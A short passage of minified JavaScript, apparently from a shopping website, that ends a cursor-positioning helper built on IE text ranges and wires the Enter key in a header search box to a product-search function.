r=i.createTextRange();r.collapse(!0);r.moveEnd("character",n);r.moveStart("character",n);r.select()}}),this};$("#head-search").keypress(function(n){if(n.keyCode=="13")return SearchTopProducts(),!1})